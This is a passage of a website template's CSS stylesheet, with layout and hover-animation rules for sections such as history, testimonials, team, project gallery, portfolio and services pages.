	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.page-title .bread-crumb li a:hover{
	color:#468ff5;
}
/*** 
====================================================================
	History Section
====================================================================
***/
.history-section{
	position:relative;
	padding:100px 0px 60px;
}
.history-section .image-box{
	position:relative;
	margin-bottom:70px;
}
.history-section .title-column{
	position:relative;
	margin-bottom:40px;
}
.history-section .title-column .inner-column{
	position:relative;
}
.history-section .title-column h2{
	position:relative;
	color:#00000a;
	font-weight:300;
	line-height:1.2em;
	padding-bottom:30px;
}
.history-section .title-column h2:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:2px;
	width:60px;
	background-color:#00000a;
}
.history-section .tab-column{
	position:relative;
	margin-bottom:40px;
}
.history-section .tab-column .inner-column{
	position:relative;
}
/*** 
====================================================================
	Product Tabs Style
====================================================================
***/
.info-tabs .tab-btns{
	position:relative;
	z-index:1;
	margin-bottom:20px;
}
.info-tabs .tab-btns .tab-btn{
	position:relative;
	display:block;
	font-size:20px;
	font-weight:500;
	cursor:pointer;
	line-height:1.6em;
	margin-bottom:24px;
	transition:all 500ms ease;
	color:rgba(0,0,10,0.40);
	text-transform:capitalize;
}
.info-tabs .tab-btns .tab-btn.active-btn{
	color:#00000a;
}
.info-tabs .tabs-content{
	position:relative;	
}
.info-tabs .tabs-content .tab{
	position:relative;
	display:none;
}
.info-tabs .tabs-content .tab .content{
	position:relative;
}
.info-tabs .tabs-content .tab .content .text{
	position:relative;
	font-size:18px;
	line-height:1.8em;
	color:rgba(0,0,10,0.65);
	margin-bottom:25px;
}
.info-tabs .tabs-content .tab.active-tab{
	display:block;	
}
/*** 
====================================================================
	Fun Fact Section
====================================================================
***/
.fun-fact-section{
	position: relative;
	padding:110px 0px 80px;
	background-color:#468ff5;
	background-position:center center;
}
/* Fact Counter */
.fact-counter{
	position:relative;
}
.fact-counter .counter-column{
	position:relative;
	margin-bottom:30px;
}
.fact-counter .counter-column .count-box{
	position:relative;
	text-align:center;
	font-weight:700;
	color:#ffffff;
	font-size:50px;
	line-height:1em;
}
.fact-counter .counter-column .count-text{
	display:inline-block;
	font-weight:700;
	color:#ffffff;
	font-size:50px;
	line-height:1em;
}
.fact-counter .counter-column .count-outer{
	position:relative;
	font-weight:700;
	color:#025158;
	font-size:48px;
	line-height:1em;
}
.fact-counter .counter-column .counter-title{
	position:relative;
	font-size:20px;
	font-weight:400;
	margin-top:10px;
	color:#ffffff;
}
/*** 
====================================================================
	Testimonial Section Five
====================================================================
***/
.testimonial-section-five{
	position:relative;
	padding:100px 0px 60px;
	background-image: -ms-linear-gradient(top, #FFFFFF 0%, #f8f9fd 100%);
	background-image: -moz-linear-gradient(top, #FFFFFF 0%, #f8f9fd 100%);
	background-image: -o-linear-gradient(top, #FFFFFF 0%, #f8f9fd 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #FFFFFF), color-stop(100, #f8f9fd));
	background-image: -webkit-linear-gradient(top, #FFFFFF 0%, #f8f9fd 100%);
	background-image: linear-gradient(to bottom, #FFFFFF 0%, #f8f9fd 100%);
}
.testimonial-section-five.style-two{
	padding-top:50px;
}
.testimonial-section-five .image-column{
	position:relative;
	margin-bottom:40px;
}
.testimonial-section-five .image-column .image{
	position:relative;
	border-radius:50%;
	overflow:hidden;
}
.testimonial-section-five .image-column .image img{
	width:100%;
	display:block;
}
.testimonial-section-five .testimonial-column{
	position:relative;
	margin-bottom:40px;
}
.testimonial-section-five .testimonial-column .inner-column{
	position:relative;
	padding-left:90px;
}
.testimonial-section-five .testimonial-column .title-box{
	position:relative;
	margin-bottom:50px;
}
.testimonial-section-five .testimonial-column .title-box h2{
	position:relative;
	color:#00000a;
	font-weight:600;
	line-height:1.2em;
	padding-bottom:30px;
}
.testimonial-section-five .testimonial-column .title-box h2:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:2px;
	width:50px;
	background-color:#00000a;
}
.testimonial-section-five .testimonial-column .inner-column .sec-title{
	margin-bottom:35px;
}
.testimonial-section-five .owl-dots{
	display:none;
}
.testimonial-section-five .owl-nav{
	position:relative;
	margin-top:50px;
	margin-left:65px;
}
.testimonial-section-five .owl-nav .owl-prev,
.testimonial-section-five .owl-nav .owl-next{
	display:inline-block;
	color:#d4d5d6;
	margin:0px 10px;
	font-weight:600;
	font-size:24px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.testimonial-section-five .owl-nav .owl-prev:hover,
.testimonial-section-five .owl-nav .owl-next:hover{
	color:#3b3b3b;
}
.testimonial-block-five{
	position:relative;
}
.testimonial-block-five .inner-box{
	position:relative;
	padding-left:75px;
}
.testimonial-block-five .inner-box .quote-icon{
	position:absolute;
	left:0px;
	top:5px;
	color:#ebebeb;
	font-size:50px;
	line-height:1em;
	margin-bottom:20px;
}
.testimonial-block-five .inner-box .text{
	position:relative;
	color:rgba(0,0,10,0.75);
	font-size:18px;
	font-weight:300;
	line-height:2em;
}
/*** 
====================================================================
	Team Section
====================================================================
***/
.team-section{
	position:relative;
	padding:110px 0px 70px;
}
.team-section .title-box{
	position:relative;
	margin-bottom:50px;
	text-align:center;
}
.team-section .title-box h2{
	position:relative;
	color:#00000a;
	font-weight:600;
	line-height:1.2em;
	padding-bottom:30px;
}
.team-section .title-box h2:before{
	position:absolute;
	content:'';
	left:50%;
	bottom:0px;
	height:2px;
	width:50px;
	margin-left:-25px;
	background-color:#00000a;
}
/* Team Member */
.team-member{
	position:relative;
	margin-bottom:30px;
}
.team-member .inner-box{
	position:relative;
	text-align:center;
}
.team-member .inner-box .image-box{
	position:relative;
	width:250px;
	height:250px;
	margin:0 auto;
	border-radius:50%;
	overflow:hidden;
}
.team-member .inner-box .image-box .image{
	position:relative;
	margin:0px;
}
.team-member .inner-box .image-box .overlay-box{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	display:block;
	border-radius:50%;
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}
.team-member .inner-box .image-box .overlay-box .inner{
	position: absolute;
    padding-top: 50%;
    text-align: center;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    border-radius: 50%;
	overflow:hidden;
	background-color:rgba(70,143,245,0.80);
}
.team-member .inner-box .image-box .overlay-box .social-icon-one li a:hover{
	color:#ffffff;
}
.team-member .inner-box .image-box img{
	width:100%;
	display:block;
	border-radius: 50%;
}
.team-member .inner-box .lower-content{
	position:relative;
	text-align:center;
	padding-top:25px;
}
.team-member .inner-box .lower-content h5{
	position:relative;
	color:#333333;
	font-weight:600;
	margin-bottom:5px;
	font-family: 'Poppins', sans-serif;
}
.team-member .inner-box .lower-content .designation{
	position:relative;
	color:#797979;
	font-size:16px;
	margin-top:2px;
}
.team-member .inner-box:hover .image-box .overlay-box{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}
/*** 
====================================================================
	Call To Action Section Three
====================================================================
***/
.call-to-action-section-three{
	position:relative;
	padding:80px 0px;
	background-color:#002457;
	background-position:center center;
}
.call-to-action-section-three.style-two{
	background-color:#468ff5;
}
.call-to-action-section-three.style-two .content h2{
	font-weight:600;
}
.call-to-action-section-three .content{
	position:relative;
	text-align:center;
}
.call-to-action-section-three .content h2{
	position:relative;
	color:#ffffff;
	line-height:1.3em;
	font-weight:700;
}
.call-to-action-section-three .content .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	margin-top:15px;
	margin-bottom:40px;
}
.call-to-action-section-three .content .theme-btn{
	border-radius:50px;
	padding:15px 44px 15px;
}
/*** 
====================================================================
	Clients Section Four
====================================================================
***/
.clients-section-four{
	position:relative;
	padding:80px 0px 80px;
	text-align:center;
}
.clients-section-four .sponsors-outer{
	position:relative;
}
.clients-section-four .sponsors-outer .owl-dots,
.clients-section-four .sponsors-outer .owl-nav{
	position:relative;
	display:none;
}
.clients-section-four .sponsors-outer .image-box{
	position:relative;
	text-align:center;
	margin:0px;
	padding:10px 0px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
	border:1px solid transparent;
}
.clients-section-four .sponsors-outer .image-box:hover{
	border-color:#002457;
}
.clients-section-four .sponsors-outer .image-box img{
	max-width:100%;
	width:auto;
	opacity:0.8;
	filter: grayscale(100%);
	display:inline-block;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.clients-section-four .sponsors-outer .image-box img:hover{
	opacity:1;
	filter: grayscale(0%);
}
/*** 
====================================================================
	Project Page Section
====================================================================
***/
.project-page-section{
	position:relative;
	padding-top:110px;
	padding-bottom:110px;
}
.project-page-section .title-box{
	position:relative;
	margin-bottom:50px;
}
.project-page-section .title-box h2{
	position:relative;
	font-weight:500;
	color:#000000;
	font-size:36px;
	line-height:1.4em;
}
.project-page-section .outer-container{
	position:relative;
	padding:0px 60px;
}
.project-page-section .filters{
	margin-top:30px;
}
.project-page-section .filters .filter-tabs{
	position:relative;
	text-align:center;
	margin-bottom:30px;
}
.project-page-section .filters li{
	position: relative;
    display: inline-block;
    color: #0d0d0d;
	padding:0px 0px;
    cursor: pointer;
    font-size: 12px;
    font-weight: 500;
	margin-left:50px;
	letter-spacing:1px;
	text-transform:uppercase;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	font-family: 'Poppins', sans-serif;
}
.project-page-section .filters .filter.active,
.project-page-section .filters .filter:hover{
    color:#468ff5;
}
.project-page-section .load-more{
	position:relative;
	text-align:center;
	margin-top:140px;
}
.project-page-section .load-more .load{
	position:relative;
	color:#468ff5;
	font-size:12px;
	font-weight:700;
	letter-spacing:1px;
	text-transform:uppercase;
	border-bottom:1px solid #468ff5;
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
.project-page-section .load-more .load:before{
	position:absolute;
	content:'';
	left:50%;
	top:-60px;
	width:1px;
	height:40px;
	margin-left:-1px;
	background-color:#000000;
}
.project-page-section .load-more .load:hover{
	color:#444444;
}
.gallery-block.mix{
	display:none;
}
/* Gallery Block */
.gallery-block{
	position:relative;
	margin-bottom:0px;
}
.gallery-block .inner-box{
	position:relative;
}
.gallery-block .inner-box .image{
	position:relative;
	overflow:hidden;
	margin-bottom:0px;
}
.gallery-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}
.gallery-block .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	color:#ffffff;
	overflow:hidden;
	text-align:center;
	background-color:rgba(0,0,0,0.50);
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}
.gallery-block .inner-box:hover .overlay-box{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}
.gallery-block .inner-box .overlay-inner{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:table;
	vertical-align:middle;
	padding:10px 0px;
}
.gallery-block .inner-box .overlay-inner .content{
	position:relative;
	display:table-cell;
	vertical-align:middle;
}
.gallery-block .inner-box .overlay-box .category{
	position:relative;
	color:#ffffff;
	font-size:12px;
	margin-bottom:8px;
	font-weight:300;
	letter-spacing:1px;
}
.gallery-block .inner-box .overlay-box h3{
	position:relative;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:26px;
	text-transform:capitalize;
}
.gallery-block .inner-box .overlay-box h3 a{
	position:relative;
	color:#ffffff;
	transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.gallery-block .inner-box .overlay-box h3 a:hover{
	opacity:0.7;
}
.gallery-block .inner-box .overlay-box .plus{
	position:relative;
	font-size:40px;
	line-height:1em;
	margin-top:16px;
	color:#ffffff;
}
.gallery-block .inner-box .overlay-box .arrow{
	position:absolute;
	left:0px;
	bottom:0px;
	color:#ffffff;
}
.gallery-block .inner-box .overlay-box .arrow:before{
	position:absolute;
	content:'';
	left:-60px;
	bottom:-60px;
	width:120px;
	height:120px;
	transform: rotate(45deg);
	background-color:#141313;
}
.gallery-block .inner-box .overlay-box .arrow span{
	position:relative;
	line-height: 50px;
    margin-left: 15px;
}
/*** 
====================================================================
	Project Carousel Section
====================================================================
***/
.project-carousel-section{
	position:relative;
	background-size: cover;
    background-attachment: fixed;
    background-position: center center;
}
.project-carousel-section .title-box{
	position:relative;
	box-shadow: 0px -10px 30px rgba(0, 0, 0, 0.1);
	padding:35px;
}
.project-carousel-section .title-box h3{
	font-weight:600;
	color: #00000a;
	line-height:1.6em;
}
.project-carousel-section .slide{
	position:relative;
    display: block;
	align-items: center;
}

.project-carousel-section .slide img{
	-webkit-transition: all 6000ms linear;
	-moz-transition: all 6000ms linear;
	-ms-transition: all 6000ms linear;
	-o-transition: all 6000ms linear;
	transition: all 6000ms linear;
}

.project-carousel-section .active .slide img{
	-webkit-transform:scale(1.15);
	-ms-transform:scale(1.15);
	transform:scale(1.15);
}
.project-carousel-section .owl-dots{
	position:absolute;
	left:0px;
	right:0px;
	bottom:30px;
	text-align:center;
}
.project-carousel-section .owl-dots .owl-dot{
	position:relative;
	width:8px;
	height:20px;
	margin:0px 5px;
	display:inline-block;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.project-carousel-section .owl-dots .owl-dot.active,
.project-carousel-section .owl-dots .owl-dot:hover{
	height:30px;
	background-color:#468ff5;
}
.project-carousel-section .owl-nav{
	position:absolute;
	left:0px;
	top:50%;
	z-index:1;
	width:100%;
	opacity:0;
	margin-top:-30px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.project-carousel-section:hover .owl-nav{
	opacity:1;
}
.project-carousel-section .owl-nav .owl-prev{
	position:absolute;
	left:30px;
	width:60px;
	height:60px;
	color:#ffffff;
	line-height:62px;
	font-size:24px;
	text-align:center;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:rgba(0,0,0,0.10);
}
.project-carousel-section .owl-nav .owl-next{
	position:absolute;
	right:30px;
	color:#ffffff;
	font-size:24px;
	width:60px;
	height:60px;
	color:#ffffff;
	line-height:62px;
	text-align:center;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	background-color:rgba(0,0,0,0.10);
}
.project-carousel-section .owl-nav .owl-prev:hover,
.project-carousel-section .owl-nav .owl-next:hover{
	color:#ffffff;
	background-color:#468ff5;
}

/*** 
====================================================================
	Project Sidebar
====================================================================
***/
.project-sidebar{
	position: relative;
	margin-left: 30px;
}

.project-sidebar .info-box{
	position: relative;
	display: block;
	background: #fff;
	padding: 30px 40px 30px 40px;
	border-radius: 5px;
	box-shadow: 0px -10px 30px rgba(0, 0, 0, 0.1);
}

.project-sidebar .info-box:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 3px;
	right: 0px;
	border-radius: 5px;
	z-index: -1;
}

.project-sidebar .info-box .single-item{
	position: relative;
	display: block;
	padding: 26px 0px 23px 0px;
	border-bottom: 1px solid #e5e5e5;
}

.project-sidebar .info-box .single-item:last-child{
	border-bottom: none;
	padding-bottom:0px;
}

.project-sidebar .info-box .single-item .box{
	position: relative;
	padding-left: 20px;
	margin-bottom: 7px;
}

.project-sidebar .info-box .single-item .box .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 14px;
	line-height: 20px;
	color: #171717;
}

.project-sidebar .info-box .single-item .box span{
	position: relative;
    display: block;
    font-size: 13px;
    font-family: 'Poppins', sans-serif;
    color: #1d165c;
    font-weight: 700;
    line-height: 20px;
    text-transform: uppercase;
    margin: 0px;
}

.project-sidebar .info-box .single-item .text a{
	color: #666;
}

.project-sidebar .info-box .single-item .text a:hover{

}

.nav-btn-box{
	position: relative;
	padding: 100px 0px;
	background: #f6f6f6;
}

.nav-btn-box .btn-inner .prev-btn,
.nav-btn-box .btn-inner .next-btn{
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.nav-btn-box .btn-inner .prev-btn h4,
.nav-btn-box .btn-inner .next-btn h4{
	font-weight: 600;
	font-size:18px;
}

.nav-btn-box .btn-inner .box{
	position: relative;
}

.nav-btn-box .btn-inner .box .icon-box{
    position: absolute;
    top: -1px;
    background: #fff;
    width: 72px;
    height: 72px;
    text-align: center;
    border-radius: 50%;
    padding: 3px;
    box-shadow: 0px 0px 30px 10px #eaeaef;
}

.nav-btn-box .btn-inner .box .icon-box img{
	position:relative;
	border-radius:50%;
}

.nav-btn-box .btn-inner .btn-left .box .icon-box{
	left: 0px;
}

.nav-btn-box .btn-inner .btn-right .box .icon-box{
	right: 0px;
}

.nav-btn-box .btn-inner .btn-left .box{
	padding-left: 90px;
}

.nav-btn-box .btn-inner .box h3{
	font-weight: 600;
	font-size:20px;
	color:#00000a;
}

.nav-btn-box .btn-inner .btn-right .box{
	padding-right: 90px;
}

.nav-btn-box .btn-inner .box span{
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.nav-btn-box .btn-inner{
	position: relative;
}

.nav-btn-box .btn-inner:before{
	position: absolute;
	content: '';
	background: #d5d5d5;
	width: 1px;
	height: 117px;
	left: 50%;
	top: 0px;
	transform: translateX(-50%);
}

/*** 
====================================================================
	Project Detail Section
====================================================================
***/
.project-detail-section{
	position:relative;
	padding: 100px 0px;
}
.project-detail-section .outer-wrap{
	position:relative;
	margin-bottom:40px;
}
.project-detail-section .text{
	position:relative;
	color:#666666;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	font-family: 'Open Sans', sans-serif;
}
.project-detail-section .result-box{
	position:relative;
	margin-top:40px;
}
.project-detail-section .result-box h3{
	position: relative;
	display: block;
	font-size: 24px;
	font-family: 'Poppins', sans-serif;
	color: #1d165c;
	font-weight: 600;
	line-height: 1em;
	margin-bottom: 20px;
}
.project-details-content .intro-box .single-item{
	position: relative;
	display: block;
}

.project-details-content .intro-box .single-item .right-column{
	position: relative;
	margin-top:20px;
}

.project-details-content .intro-box .single-item .left-column{
	position: relative;
	padding-left: 42px;
}

.project-details-content .intro-box .single-item:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 1px;
	height: 60px;
	top: 0px;
	right: 0px;
}

.project-details-content .intro-box .single-item.last:before{
	display:none;
}

.project-details-content .intro-box .single-item .left-column .icon-box{
	position: absolute;
	left: 0px;
	top: 10px;
	font-size: 24px;
	color:#25aee4;
}

.project-details-content .intro-box .single-item .left-column span{
	position: relative;
	display: block;
	font-size: 20px;
	font-family: 'Poppins', sans-serif;
	color: #1d165c;
	font-weight: 600;
	line-height: 1em;
	text-transform: uppercase;
	margin: 0px 0 5px;
}

.project-details-content .intro-box{
	position: relative;
	margin-bottom: 40px;
	margin-top:40px;
}
.project-detail-section .social-box{
	position:relative;
	text-align:center;
}
.project-detail-section .social-box a{
	position:relative;
	width:45px;
	height:45px;
	color:#000000;
	margin:0px 3px;
	font-size:16px;
	line-height:45px;
	border-radius:50px;
	display:inline-block;
	background-color:#e4edf3;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.project-detail-section .social-box a:hover{
	color:#ffffff;
	background-color:#468ff5;
}
/* Portfolio Video Box */
.portfolio-video-box{
	position:relative;
}
.portfolio-video-box .video-image{
	position:relative;
	margin-bottom:40px;
	border-radius:7px;
	overflow:hidden;
}
.portfolio-video-box .video-image img{
	position:relative;
	width:100%;
	z-index:3;
}
.portfolio-video-box .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	text-align:center;
	overflow:hidden;
	line-height: 45px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.portfolio-video-box .overlay-box span{
	position: absolute;
	width:90px;
	height: 90px;
	left:50%;
    top: 50%;
	z-index:10;
	color: #ffffff;
	font-weight:400;
	font-size:20px;
	text-align: center;
	border-radius:50%;
	padding-left:4px;
	display: inline-block;
	margin-top: -45px;
	margin-left:-45px;
	line-height:90px;
	transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
	background-color:#468ff5;
}
.portfolio-video-box .ripple,
.portfolio-video-box .ripple:before,
.portfolio-video-box .ripple:after {
    position: absolute;
    top: 50%;
    left: 50%;
    width:90px;
	height: 90px;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(70, 143, 245, .6);
    -moz-box-shadow: 0 0 0 0 rgba(70, 143, 245, .6);
    -ms-box-shadow: 0 0 0 0 rgba(70, 143, 245, .6);
    -o-box-shadow: 0 0 0 0 rgba(70, 143, 245, .6);
    box-shadow: 0 0 0 0 rgba(70, 143, 245, .6);
    -webkit-animation: ripple 3s infinite;
    -moz-animation: ripple 3s infinite;
    -ms-animation: ripple 3s infinite;
    -o-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
}
.portfolio-video-box .ripple:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
}
.portfolio-video-box .ripple:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
}
.project-detail-section .next-posts{
	position:relative;
	padding:90px 0px;
}
.project-detail-section .right-posts{
	text-align:right;
}
.project-detail-section .next-posts .post{
	position:relative;
	color:#9fa4af;
	font-size:14px;
	font-weight:500;
	letter-spacing:2px;
	margin-bottom:10px;
	display:block;
	text-transform:uppercase;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.project-detail-section .next-posts .post span{
	position:relative;
	font-size:24px;
	top:4px;
}
.project-detail-section h4{
	position:relative;
	font-weight:500;
}
.project-detail-section h4 a{
	position:relative;
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}
.project-detail-section .next-posts .post:hover,
.project-detail-section h4 a:hover{
	color:#468ff5;
}
/*** 
====================================================================
	Portfolio Section
====================================================================
***/
.portfolio-section{
	position: relative;
	padding: 110px 0px 100px;
}
.portfolio-section .content-column{
	position: relative;
}
.portfolio-section .content-column .sec-title{
	margin-bottom:30px;
}
.portfolio-section .content-column .inner-column{
	margin-bottom: 40px;
}
.portfolio-section .content-column .text{
	position: relative;
	font-size: 15px;
	color: #777777;
	line-height: 1.8em;
	margin-bottom: 25px;
}
.portfolio-section .content-column .text p{
	position: relative;
	color: #777777;
	font-size: 15px;
	line-height: 1.8em;
	margin-bottom: 20px;
}
.portfolio-center .content-column .inner-column .portfolio-list{
	margin-top:50px;
	margin-bottom: 40px;
}
.portfolio-center .content-column .inner-column .portfolio-list.alternate{
	margin-bottom: 0px;
}
.portfolio-center .content-column .inner-column .portfolio-list li{
	display: inline-block;
	border-bottom: none;
	padding-right: 60px;
	margin-right: 60px;
	line-height: 1em;
	border-right: 1px solid #b9b9b9;
}
.portfolio-center .content-column .inner-column .portfolio-list li:last-child{
	margin-right:0px;
	padding-right: 0px;
	border:none;
}
.portfolio-center .content-column .inner-column .portfolio-list li span{
	margin-bottom:15px;
}
/*Portfolio List*/
.portfolio-list{
	position: relative;
}
.portfolio-list li{
	position: relative;
	color: #222222;
	font-size: 14px;
	padding-bottom: 12px;
	margin-bottom: 12px;
	border-bottom: 1px solid #ececec;
}
.portfolio-list li:last-child{
	border-bottom:none;
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.portfolio-list li span{
	position: relative;
	color: #777777;
	font-size: 12px;
	font-weight: 400;
	display: block;
	margin-bottom: 5px;
	text-transform: uppercase;
}
.portfolio-list li a{
	position: relative;
	color: #222222;
	margin-right: 15px;
	display: inline-block;
}
.portfolio-section .gallery-column{
	position: relative;
}
.portfolio-section .gallery-column .inner-column{
	position: relative;
}
.portfolio-section .gallery-column .inner-column .image{
	position: relative;
	margin-bottom: 30px;
}
.portfolio-section .gallery-column .inner-column .image img{
	position: relative;
	width:100%;
	display:block;
}
.sticky-top{
	top:80px;
	z-index:1;
}
/*** 
====================================================================
	Services Page Section
====================================================================
***/
.services-page-section{
	position: relative;
	padding: 100px 0px 65px;
}
.services-page-section .title-box{
	position: relative;
	margin-bottom:60px;
}
.services-page-section .title-box h2{
	position: relative;
	font-weight:600;
	color:#00000a;
	line-height:1.2em;
	padding-bottom:30px;
}
.services-page-section .title-box h2:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:2px;
	width:50px;
	background-color:#000000;
}
.services-page-section .title-box .text{
	position: relative;
	font-weight:400;
	color:#252f3e;
	opacity:0.80;
	font-size:20px;
	margin-top:30px;
	line-height:1.8em;
	padding-bottom:30px;
}
.services-page-section .inner-container{
	position: relative;
	padding-bottom:40px;
	border-bottom:1px solid #eef0f3;
}
/* Service Block Two */
.service-block-two{
	position:relative;
	margin-bottom:60px;
}
.service-block-two .inner-box{
	position:relative;
	text-align:left;
	padding-right:30px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.service-block-two .inner-box .icon-box{
	position:relative;
	font-size:64px;
	color:#3e7ef8;
	line-height:1em;
}
.service-block-two .inner-box .icon-box .icon{
	position:relative;
}
.service-block-two .inner-box h6{
	position:relative;
	font-weight:600;
	line-height:1.3em;
	margin-top:28px;
	margin-bottom:14px;
}
.service-block-two .inner-box h6 a{
	position:relative;
	color:#000000;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.service-block-two .inner-box h6 a:hover{
	position:relative;
	color:#3e7ef8;
}
.service-block-two .inner-box .text{
	position:relative;
	color:#9b9b9b;
	font-size:16px;
	line-height:1.9em;
	padding:0px 0px;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
/*** 
====================================================================
	Services Detail Section
====================================================================
***/
.services-detail-section{
	position: relative;
	padding: 100px 0px 100px;
}
.services-detail-section .title-box{
	position: relative;
	margin-bottom:60px;
}
.services-detail-section .title-box h3{
	position: relative;
	font-weight:600;
	color:#00000a;
	line-height:1.6em;
}
.services-detail-section .big-image{
	position: relative;
	margin-bottom:80px;
}
.services-detail-section .big-image img{
	position: relative;
	width:100%;
	display:block;
}
.services-detail-section .info-boxed{
	position:relative;
}
.services-detail-section .info-boxed .column{
	position:relative;
}
.services-detail-section .info-boxed .info-listed{
	position:relative;
}
.services-detail-section .info-boxed .info-listed li{
	position:relative;
	color:#b2b2b2;
	font-weight:500;
	margin-right:80px;
	font-size:18px;
	display:inline-block;
}
.services-detail-section .info-boxed .info-listed li strong{
	position:relative;
	color:#171717;
	display:block;
	margin-bottom:8px;
	text-transform:capitalize;
}
.services-detail-section .info-boxed .info-listed li:last-child{
	margin-right:0px;
}
.services-detail-section .info-boxed .btn-column{
	text-align:right;
}
.services-detail-section .bold-text{
	position:relative;
	color:#212121;
	font-size:18px;
	line-height:1.8em;
	margin-top:50px;
	margin-bottom:20px;
}
.services-detail-section .text{
	position:relative;
	margin-bottom:70px;
}
.services-detail-section .text p{
	position:relative;
	color:#00000a;
	opacity:0.65;
	font-size:16px;
	line-height:1.8em;
	margin-bottom:20px;
}
.services-detail-section .text p:last-child{
	margin-bottom:0px;
}
/*** 
====================================================================
	Faq Page Title
====================================================================
***/
.faq-page-section{
	position:relative;
	padding-top:90px;
}
/*** 
====================================================================
	Accordion Style
====================================================================
***/
.accordion-box{
